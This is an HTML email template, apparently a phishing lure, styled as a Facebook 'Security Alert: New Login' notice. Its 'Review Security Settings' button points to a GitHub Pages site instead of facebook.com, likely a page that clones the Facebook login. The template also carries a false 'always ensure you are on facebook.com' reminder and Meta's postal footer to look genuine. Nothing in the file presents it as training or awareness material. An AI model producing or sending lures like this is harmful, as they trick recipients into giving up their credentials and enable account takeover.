
<file: email.html>
<!DOCTYPE html PUBLIC "-//W3C//8859-1//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Security Alert</title>
</head>
<body style="margin: 0; padding: 0; background-color: #f0f2f5; font-family: Helvetica, Arial, sans-serif;">
    <table border="0" cellpadding="0" cellspacing="0" width="100%" style="table-layout: fixed;">
        <tr>
            <td align="center" style="padding: 20px 0;">
                <table border="0" cellpadding="0" cellspacing="1" width="600" style="background-color: #ffffff; border: 1px solid #dddfe2; border-radius: 8px; overflow: hidden;">
                    
                    <tr>
                        <td align="left" style="background-color: #0866ff; padding: 15px 25px;">
                            <img src="pic email/facebooklogo.svg" alt="Facebook" width="30" style="display: block;">
                        </td>
                    </tr>

                    <tr>
                        <td align="left" style="padding: 30px 25px; color: #1c1e21;">
                            <h1 style="font-size: 20px; margin-top: 0; margin-bottom: 20px;">Security Alert: New Login</h1>
                            <p style="font-size: 16px; line-height: 24px;"
                            <p style="font-size: 16px; line-height: 24px;">We noticed a login to your account from a device or browser you don't usually use. To keep your account safe, please review this activity.</p>

                            <div style="background-color: #f7f8fa; border: 1px solid #ebedf0; border-radius: 6px; padding: 20px; margin: 25px 0;">
                                <strong style="font-size: 14px; color: #65676b; text-transform: uppercase;">Login Details:</strong><br>
                                <p style="margin: 10px 0 0 0; font-size: 15px;">
                                    <strong>Device:</strong> Chrome on Windows<br>
                                    <strong>Location:</strong> Tabaco, Bicol, Philippines
                                </p>
                            </div>

                            <p style="font-size: 16px; line-height: 24px;">If this was you, you can safely ignore this email. No further action is required.</p>
                            
                            <p style="font-size: 16px; line-height: 24px; color: #dc3545; font-weight: bold;">If this was NOT you, please secure your account immediately:</p>

                            <table border="0" cellspacing="0" cellpadding="0" style="margin-top: 20px;">
                                <tr>
                                    <td align="center" bgcolor="#0866ff" style="border-radius: 6px;">
                                        <a href="https://kousei404.github.io/Facebook-repo/" target="_blank" style="font-size: 16px; font-family: Helvetica, Arial, sans-serif; color: #ffffff; text-decoration: none; border-radius: 6px; padding: 12px 25px; border: 1px solid #0866ff; display: inline-block; font-weight: bold;">Review Security Settings</a>
                                    </td>
                                </tr>
                            </table>

                            <p style="font-size: 13px; color: #65676b; margin-top: 40px; border-top: 1px solid #ebedf0; padding-top: 20px;">
                                <strong>Security Reminder:</strong> Always ensure you are on <strong>facebook.com</strong> before entering any login information. Facebook will never ask for your password via email.
                            </p>
                        </td>
                    </tr>

                    <tr>
                        <td align="center" style="background-color: #f0f2f5; padding: 20px; font-size: 11px; color: #8a8d91;">
                            This message was sent to [user@email.com] at your request.<br>
                            Meta Platforms, Inc., Attention: Community Support, 1 Hacker Way, Menlo Park, CA 94025
                        </td>
                    </tr>

                </table>
            </td>
        </tr>
    </table>
</body>
</html>
</file>
